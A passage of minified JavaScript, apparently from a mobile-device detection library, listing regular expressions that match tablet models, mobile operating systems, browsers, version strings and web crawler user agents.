M-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( 